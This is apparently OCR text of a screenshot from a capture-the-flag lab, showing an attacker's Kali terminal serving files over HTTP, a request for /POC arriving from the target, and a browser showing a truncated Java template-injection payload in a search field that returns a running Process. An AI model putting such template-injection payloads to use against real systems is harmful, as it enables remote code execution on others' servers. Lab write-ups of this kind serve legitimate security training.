 _zsh_tmux_plugin_run
[0] 0:sudo- 1:python*
kali in ~/Wordlists/45.06-CustomWordlists 2GiB/7GiB | 0B/1GiB with /usr/bin/zsh
17:46:03 zsh ❯ python -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
10.129.227.207 - - [03/Jan/2025 17:48:07] code 404, message File not found
10.129.227.207 - - [03/Jan/2025 17:48:07] "GET /POC HTTP/1.1" 404 -
Red Panda Search | Made
Not secure 10.129.227.207:8080/search
*{"".getClass().forName("java.lang.
You searched for: Process[pid=5461, exitValue="not
exited"]
There are 0 results for your search